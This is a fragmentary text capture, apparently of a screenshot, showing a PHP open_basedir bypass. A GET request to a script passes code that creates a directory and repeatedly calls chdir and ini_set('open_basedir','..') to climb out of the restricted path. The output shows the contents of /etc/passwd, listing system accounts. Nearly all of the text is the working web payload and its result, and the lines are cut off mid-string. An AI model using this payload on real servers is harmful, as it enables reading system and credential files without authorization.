 /4.php?c=mkdir(%27mi1k7ea%27);chdir(%27mi1k7ea%27);ini_set(%27open_basedir%27,
open_basedir: /var/www/html/:/tmp/
GET: mkdir('mi1k7ea');chdir('mi1k7ea');ini_set('open_basedir','..');chdir('..');chdir('..');chdir('..');chdir('..');ini_set('open
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nolo
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/v
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List M
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobo
Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/syst
Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/f
_apt:x:105:65534::/nonexistent:/bin/false lxd:x:106:65534::/var/lib/lxd/:/bin/false messagebus:x:107:111::/var/run/
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin ntp:x:1
daemon,,,:/var/lib/colord:/bin/false wiki:x:1000:1000::/home/wiki: smmta:x:113:119:Mail Transfer Agent,,,:/var/lib/
Program,,,:/var/lib/sendmail:/bin/false mysql:x:115:121:MySQL Server,,,:/nonexistent:/bin/false open_basedir: /